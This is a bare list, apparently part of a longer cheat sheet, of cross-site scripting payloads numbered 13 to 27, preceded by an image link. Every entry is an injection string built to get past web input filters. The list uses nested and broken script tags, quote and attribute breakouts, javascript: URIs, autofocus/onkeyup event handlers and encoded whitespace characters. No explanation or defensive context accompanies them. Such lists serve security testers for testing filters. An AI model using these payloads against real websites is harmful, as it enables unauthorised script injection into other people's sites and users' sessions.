 • <sc<script>ript>alert(13)</sc</script>ript>
• --><script>alert(14)</script>
• “;alert(15);t=”
• ‘;alert(16);t=’
• JavaSCript:alert(17)
• ;alert(18);
• src=JaVaSCript:prompt(19)
• “><script>alert(20);</script x=”
• ‘><script>alert(21);</script x=’
• ><script>alert(22);</script x=
• " autofocus onkeyup="javascript:alert(23)
• ' autofocus onkeyup='javascript:alert(24)
• <script\x20type=“text/javascript”>javascript:ale
rt(25);</script>
• <script\x3Etype=“text/javascript”>javascript:ale
rt(26);</script>
• <script\x0Dtype=“text/javascript”>javascript:ale
rt(27);</script>